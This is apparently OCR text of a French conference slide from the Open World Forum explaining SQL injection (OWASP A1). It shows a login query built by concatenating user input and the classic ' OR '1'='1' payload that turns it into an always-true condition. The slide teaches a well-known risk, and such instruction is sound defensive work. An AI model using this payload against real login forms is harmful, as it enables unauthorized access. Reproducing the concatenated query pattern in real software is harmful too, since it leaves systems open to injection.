 Utilisation du SQL
OPEN
WORLD
FORUM
• Risque : Requête avec des simples quotes
SELECT * FROM 'users' WHERE 'username'='$login' AND 'password'='$pass'
• Saisie : $login = hello $pass = hello
TRUE
SELECT * FROM 'users' WHERE 'username'='hello' AND 'password'='hello'
• Saisie : $login = ' OR '1'='1' $pass = ' OR '1'='1'
TRUE
SELECT * FROM 'users' WHERE 'username'='' OR '1'='1'' AND 'password'='' OR '1'='1''
OPEN
WORLD
FORUM
OWASP : A1 - Injection SQL